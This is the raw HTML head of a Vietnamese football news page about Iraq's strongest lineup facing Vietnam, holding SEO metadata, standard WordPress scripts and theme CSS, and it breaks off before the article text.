

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tinbongdatructuyen.com/tuyen-iraq-mang-doi-hinh-manh-nhat-quyet-dau-viet-nam/
body_size: 20131
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tuyển Iraq mang đội hình mạnh nhất quyết đấu Việt Nam - tinbongdatructuyen.com</title>
	<meta name="description" content="Đội tuyển Iraq và Việt Nam đang có cùng 3 điểm nhưng đội bóng Tây Á xếp trên nhờ hơn hiệu số bàn thắng bại." />
	<link rel="canonical" href="https://tinbongdatructuyen.com/tuyen-iraq-mang-doi-hinh-manh-nhat-quyet-dau-viet-nam/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tuyển Iraq mang đội hình mạnh nhất quyết đấu Việt Nam - tinbongdatructuyen.com" />
	<meta property="og:description" content="Đội tuyển Iraq và Việt Nam đang có cùng 3 điểm nhưng đội bóng Tây Á xếp trên nhờ hơn hiệu số bàn thắng bại." />
	<meta property="og:url" content="https://tinbongdatructuyen.com/tuyen-iraq-mang-doi-hinh-manh-nhat-quyet-dau-viet-nam/" />
	<meta property="og:site_name" content="tinbongdatructuyen.com" />
	<meta property="article:published_time" content="2023-11-19T08:59:05+00:00" />
	<meta property="article:modified_time" content="2025-10-28T21:59:28+00:00" />
	<meta property="og:image" content="https://tinbongdatructuyen.com/wp-content/uploads/2023/11/Iraq-3.webp" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="477" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Content" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Content" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tinbongdatructuyen.com/tuyen-iraq-mang-doi-hinh-manh-nhat-quyet-dau-viet-nam/","url":"https://tinbongdatructuyen.com/tuyen-iraq-mang-doi-hinh-manh-nhat-quyet-dau-viet-nam/","name":"Tuyển Iraq mang đội hình mạnh nhất quyết đấu Việt Nam - tinbongdatructuyen.com","isPartOf":{"@id":"https://tinbongdatructuyen.com/#website"},"primaryImageOfPage":{"@id":"https://tinbongdatructuyen.com/tuyen-iraq-mang-doi-hinh-manh-nhat-quyet-dau-viet-nam/#primaryimage"},"image":{"@id":"https://tinbongdatructuyen.com/tuyen-iraq-mang-doi-hinh-manh-nhat-quyet-dau-viet-nam/#primaryimage"},"thumbnailUrl":"https://tinbongdatructuyen.com/wp-content/uploads/2023/11/Iraq-3.webp","datePublished":"2023-11-19T08:59:05+00:00","dateModified":"2025-10-28T21:59:28+00:00","author":{"@id":"https://tinbongdatructuyen.com/#/schema/person/d9655c354995b262b922e8fd091feadd"},"description":"Đội tuyển Iraq và Việt Nam đang có cùng 3 điểm nhưng đội bóng Tây Á xếp trên nhờ hơn hiệu số bàn thắng bại.","breadcrumb":{"@id":"https://tinbongdatructuyen.com/tuyen-iraq-mang-doi-hinh-manh-nhat-quyet-dau-viet-nam/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tinbongdatructuyen.com/tuyen-iraq-mang-doi-hinh-manh-nhat-quyet-dau-viet-nam/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tinbongdatructuyen.com/tuyen-iraq-mang-doi-hinh-manh-nhat-quyet-dau-viet-nam/#primaryimage","url":"https://tinbongdatructuyen.com/wp-content/uploads/2023/11/Iraq-3.webp","contentUrl":"https://tinbongdatructuyen.com/wp-content/uploads/2023/11/Iraq-3.webp","width":600,"height":477,"caption":"Tuyển Iraq mang đội hình mạnh nhất quyết đấu Việt Nam"},{"@type":"BreadcrumbList","@id":"https://tinbongdatructuyen.com/tuyen-iraq-mang-doi-hinh-manh-nhat-quyet-dau-viet-nam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tinbongdatructuyen.com/"},{"@type":"ListItem","position":2,"name":"Tuyển Iraq mang đội hình mạnh nhất quyết đấu Việt Nam"}]},{"@type":"WebSite","@id":"https://tinbongdatructuyen.com/#website","url":"https://tinbongdatructuyen.com/","name":"tinbongdatructuyen.com","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tinbongdatructuyen.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://tinbongdatructuyen.com/#/schema/person/d9655c354995b262b922e8fd091feadd","name":"Content","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tinbongdatructuyen.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7d178a0f20bf6598ca0a9c308da538?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b7d178a0f20bf6598ca0a9c308da538?s=96&d=mm&r=g","caption":"Content"},"url":"https://tinbongdatructuyen.com/author/content/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="tinbongdatructuyen.com &raquo; Feed" href="https://tinbongdatructuyen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="tinbongdatructuyen.com &raquo; Comments Feed" href="https://tinbongdatructuyen.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tinbongdatructuyen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://tinbongdatructuyen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://tinbongdatructuyen.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://tinbongdatructuyen.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://tinbongdatructuyen.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://tinbongdatructuyen.com/wp-content/fonts/807205f312df889ce8b3f51c1f936801.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://tinbongdatructuyen.com/wp-content/themes/newsmatic/style.css?ver=1.2.6' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #1b8415}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 230px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #1B8415;} body.newsmatic_dark_mode{ --theme-color-red: #1B8415;}body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415}
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://tinbongdatructuyen.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.6' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://tinbongdatructuyen.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.6' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://tinbongdatructuyen.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.6' media='all' />
<script src='https://tinbongdatructuyen.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://tinbongdatructuyen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://tinbongdatructuyen.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tinbongdatructuyen.com/wp-json/wp/v2/posts/424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tinbongdatructuyen.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tinbongdatructuyen.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://tinbongdatructuyen.com/?p=424' />
<link rel="alternate" type="application/json+oembed" href="https://tinbongdatructuyen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftinbongdatructuyen.com%2Ftuyen-iraq-mang-doi-hinh-manh-nhat-quyet-dau-viet-nam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tinbongdatructuyen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftinbongdatructuyen.com%2Ftuyen-iraq-mang-doi-hinh-manh-nhat-quyet-dau-viet-nam%2F&#038;format=xml" />
		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<link rel="icon" href="https://tinbongdatructuyen.com/wp-content/uploads/2023/04/cropped-favicon-tinbongdatructuyen-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tinbongdatructuyen.com/wp-content/uploads/2023/04/cropped-favicon-tinbongdatructuyen-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tinbongdatructuyen.com/wp-content/uploads/2023/04/cropped-favicon-tinbongdatructuyen-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tinbongdatructuyen.com/wp-content/uploads/2023/04/cropped-favicon-tinbongdatructuyen-512x512-1-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
